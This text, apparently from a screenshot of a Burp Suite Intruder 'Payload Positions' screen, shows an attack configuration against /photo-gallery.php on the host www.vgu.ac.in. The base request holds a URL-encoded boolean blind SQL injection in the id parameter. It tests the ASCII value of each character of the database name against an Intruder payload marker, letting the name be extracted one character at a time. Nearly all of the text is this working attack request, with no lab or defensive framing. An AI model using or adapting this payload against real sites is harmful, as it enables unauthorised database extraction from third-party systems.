 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20database()),1,1))=§112§)%20and%20%27sec%27=%27sec
HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh